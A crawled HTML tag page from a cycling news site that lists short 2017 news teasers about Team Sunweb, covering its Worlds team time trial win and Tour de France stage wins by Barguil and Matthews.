

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/team-sunweb
body_size: 88624
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Team Sunweb" href="https://www.roadcycling.com/taxonomy/term/1165/feed" />
<meta about="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Team Sunweb" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/team-sunweb" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1165" />
  <title>Team Sunweb | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"RnBCM44fGkvYSCu2RgH5ZuRwljyYiBG3W_evYFtbGZk","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/team-sunweb":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1165 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/team-sunweb" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-irASSVHTc2hoOXwPy3somnQKTpkY_3IqOKePI17jELM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Team Sunweb</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1165" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6468 node node-article node-promoted node-teaser clearfix" about="/news-results/team-sunweb-wins-uci-road-world-championships-team-time-trial" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/team-sunweb-wins-uci-road-world-championships-team-time-trial">Team Sunweb Wins UCI Road World Championships Team Time Trial</a></h2>
            <span property="dc:title" content="Team Sunweb Wins UCI Road World Championships Team Time Trial" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/17/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-sunweb-team-time-trial-uci-cycling-world-championships-2017-bergen-norway.jpg?itok=Hk9jOqNv"><a href="/news-results/team-sunweb-wins-uci-road-world-championships-team-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-sunweb-team-time-trial-uci-cycling-world-championships-2017-bergen-norway.jpg?itok=Hk9jOqNv" width="230" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/podium-team-sunweb-team-time-trial-uci-cycling-world-championships-2017.jpg?itok=64Ce9uxT"><a href="/news-results/team-sunweb-wins-uci-road-world-championships-team-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/podium-team-sunweb-team-time-trial-uci-cycling-world-championships-2017.jpg?itok=64Ce9uxT" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Team Sunweb Wins UCI Road World Championships Team Time Trial </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sunweb has won the men's team time trial at the 2017 World Championships in Bergen, Norway</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sunweb has won the men's team time trial at the 2017 World Championships in Bergen, Norway</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 UCI Road World Championships</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2017-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 World Championships</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-time-trial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">team time trial</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-48bb333b1d3786882f2d6f4e14e50f24">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6468">sign up</a> or <a href="/user/login?destination=node/6468%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6435 node node-article node-promoted node-teaser clearfix" about="/news-results/barguil-climbs-stage-victory-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france">Barguil Climbs to Stage Victory in Tour de France</a></h2>
            <span property="dc:title" content="Barguil Climbs to Stage Victory in Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/21/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2003.jpg?itok=_AsNO_hr"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2003.jpg?itok=_AsNO_hr" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2004.jpg?itok=2y1vTZvd"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF2004.jpg?itok=2y1vTZvd" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8005.JPG?itok=qLldgUlh"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8005.JPG?itok=qLldgUlh" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8006.JPG?itok=AQbTPNly"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8006.JPG?itok=AQbTPNly" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8009.jpg?itok=AqE-xhn6"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8009.jpg?itok=AqE-xhn6" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8010.jpg?itok=wlRtTIPW"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8010.jpg?itok=wlRtTIPW" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8011.jpg?itok=W0zFS4MG"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8011.jpg?itok=W0zFS4MG" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8016.jpg?itok=IXYo_2Uk"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8016.jpg?itok=IXYo_2Uk" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8017.jpg?itok=OG3cLrUt"><a href="/news-results/barguil-climbs-stage-victory-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170720TDF8017.jpg?itok=OG3cLrUt" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Barguil Climbs to Stage Victory in Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil has taken his second stage victory in this year's Tour de France</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil has taken his second stage victory in this year's Tour de France</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/warren-barguil" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Warren Barguil</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-28851e5ee262d825544f12347ad7aa70">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6435">sign up</a> or <a href="/user/login?destination=node/6435%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6433 node node-article node-promoted node-teaser clearfix" about="/news-results/matthews-wins-stage-16-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/matthews-wins-stage-16-tour-de-france">Matthews Wins Stage 16 of Tour de France</a></h2>
            <span property="dc:title" content="Matthews Wins Stage 16 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/19/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF0018.JPG?itok=ZMSa6S6F"><a href="/news-results/matthews-wins-stage-16-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF0018.JPG?itok=ZMSa6S6F" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF1030.JPG?itok=neSfguHr"><a href="/news-results/matthews-wins-stage-16-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170718TDF1030.JPG?itok=neSfguHr" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Matthews Wins Stage 16 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews won stage 16 while some general classification contenders lost valuable time</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews won stage 16 while some general classification contenders lost valuable time</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/michael-matthews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Matthews</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-a0c7437df42e0aaa31f3aad82212a0de">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
